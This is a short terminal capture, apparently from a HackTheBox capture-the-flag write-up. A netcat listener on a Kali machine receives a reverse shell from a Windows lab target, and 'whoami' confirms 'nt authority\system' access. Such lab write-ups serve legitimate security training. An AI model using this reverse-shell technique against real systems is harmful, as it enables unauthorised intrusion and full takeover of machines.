 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.82] 49176
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>